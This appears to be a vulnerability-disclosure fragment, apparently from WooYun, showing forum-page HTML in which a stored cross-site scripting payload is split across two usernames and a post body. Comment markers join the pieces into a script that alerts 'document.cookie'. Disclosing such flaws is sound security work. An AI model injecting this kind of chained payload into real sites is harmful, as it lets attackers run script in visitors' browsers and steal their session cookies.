 <div class="authi"><a href="home.php?mod=space&amp;uid=2" target="_blank" class="xw1"><script>/*<!--</a>
</div>
用户名
</div>
<div class="p_pop blk bui card_gender_0" id="userinfo2" style="display: none; margin-top: -11px;">
<div class="m z">
<div id="userinfo2_ma"></div>
</div>
<div class="i y">
<div>
<strong><a href="home.php?mod=space&amp;uid=2" target="_blank" class="xi2"><script>/*<!--</a></strong>
<br />
*/alert(document.cookie);/*</td></tr></table>
内容
</div>
<div id="comment_2" class="cm">
<td class="pls" rowspan="2">
<div id="favatar3" class="pls favatar">
<a name="lastpost"></a><div class="pi">
<div class="authi"><a href="home.php?mod=space&amp;uid=2" target="_blank" class="xw1">-->*/</script></a>
</div>
</div>
<div class="p_pop blk bui card_gender_0" id="userinfo3" style="display: none; margin-top: -11px;">
<div class="m z">
<div id="userinfo3_ma"></div>
</div>
<div class="i y">
第二个用户名
<div>
<strong><a href="home.php?mod=space&amp;uid=2" target="_blank" class="xi2">-->*/</script></a></strong>
<em>当前在线</em>
</div><dl class="cl">
<dt>积分</dt><dd><a href="home.php?mod=space&uid=2&do=profile" target="_blank" class="xi2">9</a></dd>
</dl><div class="imicn">
www.wooyun.org